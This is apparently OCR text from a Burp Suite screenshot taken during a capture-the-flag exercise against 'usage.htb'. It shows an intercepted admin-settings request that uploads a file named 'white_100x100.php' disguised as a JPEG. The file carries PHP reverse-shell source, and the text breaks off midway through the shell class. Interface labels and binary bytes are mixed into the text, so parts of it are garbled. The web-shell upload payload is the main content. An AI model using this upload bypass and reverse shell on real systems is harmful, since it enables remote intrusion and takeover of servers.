 Request to http://admin.usage.htb:80 [10.129.120.40]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /admin/auth/setting HTTP/1.1
2 Host: admin.usage.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-PJAX: true
8 X-PJAX-Container: #pjax-container
9 X-Requested-With: XMLHttpRequest
10 Content-Type: multipart/form-data; boundary=---------------------------301129522738264111118484737626
11 Content-Length: 820
12 Origin: http://admin.usage.htb
13 Connection: close
14 Referer: http://admin.usage.htb/admin/auth/setting
15 Cookie: XSRF-TOKEN=
laravel_session=
remember_admin_59ba36addc2b2f9401580f014c7f58ea4e30989d=
16 DNT: 1
17 Sec-GPC: 1
18
19 -----------------------------301129522738264111118484737626
20 Content-Disposition: form-data; name="name"
21
22 Administrator
23 -----------------------------301129522738264111118484737626
24 Content-Disposition: form-data; name="avatar"; filename="white_100x100.php"
25 Content-Type: image/jpeg
26
27 ÿØÿàJFIFHHÿÛC
28 $.' ",#(7),01444'9=82<.342ÿÀddÿÄÿÄÿÚ?¿?ÿÙ<?php
29 // Copyright (c) 2020 Ivan Šincek
30 // v2.6
31 // Requires PHP v5.0.0 or greater.
32 // Works on Linux OS, macOS, and Windows OS.
33 // See the original script at https://github.com/pentestmonkey/php-reverse-shell.
34 class Shell {
35 private $addr = null;
36 private $port = null;
37 private $os = null;
38 private $shell = null;
39 private $descriptorspec = array(
40 0 => array('pipe', 'r'), // shell can read from STDIN
41 1 => array('pipe', 'w'), // shell can write to STDOUT
42 2 => array('pipe', 'w') // shell can write to STDERR
Search 0 highlights
Event log (6) All issues